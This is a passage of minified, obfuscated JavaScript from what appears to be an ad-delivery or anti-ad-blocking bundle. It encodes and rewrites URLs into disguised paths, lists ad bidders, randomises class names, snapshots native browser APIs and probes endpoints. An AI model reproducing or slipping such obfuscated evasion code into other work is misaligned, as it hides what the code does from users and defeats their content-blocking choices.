n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453),r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new 